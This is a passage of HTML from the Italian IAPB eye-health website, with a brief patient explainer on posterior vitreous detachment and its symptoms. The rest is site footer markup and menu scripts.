posteriore di vitreo?</h2><p>Il vitreo aderisce intimamente alla retina, soprattutto nella sua porzione posteriore; per varie cause (età, traumi, miopia elevata, ecc.) può distaccarsi e determinare la comparsa improvvisa di un’ombra mobile a forma di anello al centro del campo visivo.<span class="spip_document_822 spip_documents spip_documents_right"><img decoding="async"   alt="" width="300" height="128" data-srcset="https://iapb.it/wp-content/uploads/2019/07/vitreo_corpo_distacco-web-fonte_bc-photospip1ef53b9df1355d9a7a9335934d915e39-300x128.jpg 300w, https://iapb.it/wp-content/uploads/2019/07/vitreo_corpo_distacco-web-fonte_bc-photospip1ef53b9df1355d9a7a9335934d915e39.jpg 423w"  data-src="https://iapb.it/wp-content/uploads/2019/07/vitreo_corpo_distacco-web-fonte_bc-photospip1ef53b9df1355d9a7a9335934d915e39-300x128.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="size-medium wp-image-7132 alignright lazyload" src="[data-uri]" /><noscript><img decoding="async" class="size-medium wp-image-7132 alignright" src="https://iapb.it/wp-content/uploads/2019/07/vitreo_corpo_distacco-web-fonte_bc-photospip1ef53b9df1355d9a7a9335934d915e39-300x128.jpg" alt="" width="300" height="128" srcset="https://iapb.it/wp-content/uploads/2019/07/vitreo_corpo_distacco-web-fonte_bc-photospip1ef53b9df1355d9a7a9335934d915e39-300x128.jpg 300w, https://iapb.it/wp-content/uploads/2019/07/vitreo_corpo_distacco-web-fonte_bc-photospip1ef53b9df1355d9a7a9335934d915e39.jpg 423w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></span><br class="autobr" />Generalmente è un’affezione benigna che, in alcuni casi, può essere accompagnata da:<br class="autobr" />1. visione di “lampi” o “flash”, espressione della trazione meccanica che il vitreo esercita sulla retina, determinandone la stimolazione;<br class="autobr" />2. visione annebbiata per la presenza di una piccola emorragia causata dalla rottura di un vaso durante il distacco del vitreo (il sangue generalmente si riassorbe spontaneamente).</p><p><a href="https://iapb.it/wp-content/uploads/2019/07/Corpo-vitreo.ppt"><img decoding="async"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/07/Corpo-vitreo-copertina.jpg" class="left aligncenter lazyload" src="[data-uri]" /><noscript><img decoding="async" class="left aligncenter" src="https://iapb.it/wp-content/uploads/2019/07/Corpo-vitreo-copertina.jpg" alt="" /></noscript></a></p><hr class="spip" /><div role="contentinfo"><hr class="spip" /><p><strong>Scheda informativa a cura dell’Agenzia internazionale per la prevenzione della cecità-IAPB Italia onlus</strong></p><p>Leggi le <a href="https://iapb.it/disclaimer/">condizioni generali di consultazione</a> di questo sito</p><p class="chi_siamo_article__paragraph">Pagina pubblicata il 11 maggio 2007. Ultimo aggiornamento: 23 agosto 2016.</p><p>Ultima revisione scientifica: 6 luglio 2016.</p></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7a49a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7a49a3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6b39509&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27e45688" data-id="27e45688" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-150d7550 elementor-widget elementor-widget-text-editor" data-id="150d7550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<span class="chi_siamo_article__paragraph--intro"><strong>Contatta l&#8217;Agenzia internazionale per la prevenzione della cecità-IAPB Italia onlus</strong></span>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1502d2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1502d2c0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e942857&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e5e9e7e raven-column-flex-vertical" data-id="6e5e9e7e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-661f2250 elementor-widget elementor-widget-text-editor" data-id="661f2250" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div><img decoding="async"   alt="" width="200" height="73" data-src="https://iapb.it/wp-content/uploads/2019/06/IAPB_footer_800-number.png" class="alignnone size-full wp-image-6120 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-6120" src="https://iapb.it/wp-content/uploads/2019/06/IAPB_footer_800-number.png" alt="" width="200" height="73" /></noscript></div><div> </div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a0a8c4f raven-column-flex-vertical" data-id="3a0a8c4f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5535ab89 elementor-widget elementor-widget-text-editor" data-id="5535ab89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div>Il Numero Verde di consultazione oculistica è attivo dal lunedì al venerdì dalle 10 alle 13.<br />Scrivi nel Forum: un medico oculista ti risponderà gratuitamente.</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="5952" class="elementor elementor-5952" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c3be62 jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c3be62" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c5d1ca6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-791ca00 raven-column-flex-horizontal" data-id="791ca00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70972b0 elementor-view-default elementor-widget elementor-widget-icon" data-id="70972b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope-open-text"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a75416c elementor-widget elementor-widget-heading" data-id="a75416c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">PER RIMANERE SEMPRE AGGIORNATO, ISCRIVITI ALLA NEWSLETTER DI IAPB ITALIA</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4f6bce0 elementor-widget elementor-widget-button" data-id="4f6bce0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://iapb.it/newsletter/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Clicca qui</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d5c72c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c72c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a6f9aa9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c79ddf2" data-id="c79ddf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-02c5fd9 moo_navigation_menu_footer jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02c5fd9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;abe3bea&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-747ddca raven-column-flex-horizontal" data-id="747ddca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1e9951 raven-nav-menu-align-center raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="c1e9951" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-c1e9951" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://iapb.it/contatti/" class="raven-menu-item raven-link-item ">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://iapb.it/mappa-del-sito/" class="raven-menu-item raven-link-item ">Mappa del sito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="/wp-admin" class="raven-menu-item raven-link-item ">Area riservata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7816"><a href="https://iapb.it/link-utili/" class="raven-menu-item raven-link-item ">Link Utili</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17404"><a href="https://iapb.it/privacy-cookie-policy/" class="raven-menu-item raven-link-item ">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://iapb.it/credits/" class="raven-menu-item raven-link-item ">Credits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="https://iapb.it/disclaimer/" class="raven-menu-item raven-link-item ">Disclaimer</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-c1e9951" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://iapb.it/contatti/" class="raven-menu-item raven-link-item ">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://iapb.it/mappa-del-sito/" class="raven-menu-item raven-link-item ">Mappa del sito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6115"><a href="/wp-admin" class="raven-menu-item raven-link-item ">Area riservata</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7816"><a href="https://iapb.it/link-utili/" class="raven-menu-item raven-link-item ">Link Utili</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17404"><a href="https://iapb.it/privacy-cookie-policy/" class="raven-menu-item raven-link-item ">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://iapb.it/credits/" class="raven-menu-item raven-link-item ">Credits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="https://iapb.it/disclaimer/" class="raven-menu-item raven-link-item ">Disclaimer</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86e1f59 raven-column-flex-end raven-column-flex-horizontal" data-id="86e1f59" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a11ab86 elementor-widget elementor-widget-text-editor" data-id="a11ab86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>seguici su:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-421ecd2 elementor-widget elementor-widget-raven-icon" data-id="421ecd2" data-element_type="widget" data-widget_type="raven-icon.default">
				<div class="elementor-widget-container">
					<div class="raven-icon-wrapper">
			<div class="raven-icon">
									<i class="fa fa-envelope"></i>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-226d30f elementor-widget elementor-widget-wp-widget-jupiterx_social" data-id="226d30f" data-element_type="widget" data-widget_type="wp-widget-jupiterx_social.default">
				<div class="elementor-widget-container">
			<div class="jupiterx-widget widget_jupiterx_social"><div class="jupiterx-widget-content"><style >.jupiterx-social-widget-wrapper-693a84b115863 .jupiterx-widget-social-share-link { padding:9px;background-color:rgba(0,0,0,0); }.jupiterx-social-widget-wrapper-693a84b115863 .jupiterx-widget-social-share-link:hover { background-color:rgba(0,0,0,0); }.jupiterx-social-widget-wrapper-693a84b115863 .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:18px;color:#FFFFFF; }.jupiterx-social-widget-wrapper-693a84b115863 .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:rgba(255,255,255,0.71); }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-693a84b115863"><a href="https://www.facebook.com/iapbitalia" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://twitter.com/IAPB_Italia" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-twitter" target="_blank"><span class="screen-reader-text">Twitter</span><span class="jupiterx-social-icon jupiterx-icon-twitter"></span></a></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-365ff21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="365ff21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257d846 elementor-widget elementor-widget-text-editor" data-id="257d846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fondazione Sezione italiana dell&#8217;Agenzia internazionale per la prevenzione della cecità &#8211; IAPB Italia ETS &#8211; Cod. Fisc. <span class="cf">80210310589</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
